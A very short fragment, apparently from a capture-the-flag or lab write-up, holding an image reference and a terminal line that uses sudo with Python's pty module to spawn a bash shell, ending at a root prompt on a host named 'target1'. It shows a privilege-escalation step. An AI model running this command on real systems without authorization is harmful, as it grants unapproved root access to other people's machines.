 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#